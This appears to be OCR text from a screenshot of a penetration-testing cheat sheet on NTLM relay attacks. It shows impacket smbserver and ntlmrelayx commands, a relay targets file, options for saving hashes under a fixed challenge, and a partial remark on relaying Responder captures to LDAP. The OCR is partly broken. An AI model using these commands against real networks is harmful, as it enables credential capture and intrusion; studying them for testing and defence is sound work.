
$ smbserver.py -smb2support -port 8445 share `pwd`
$ ntlmrelayx.py -tf targets.txt -smb2support --no-h
$ cat targets.txt
smb://10.10.13.37
smb://127.0.0.1:8445
The easier way though is to use the combination of 
-of/--output-file hashes.txt -ntlmchallenge 
1122334455667788
options to save the hash with a predefined challenge to a 
file while relaying.
Relay NTLM2 responses obtained from Responder's proxy 
authentication to LDAP(S) (Responder's HTTP must be 
):
Off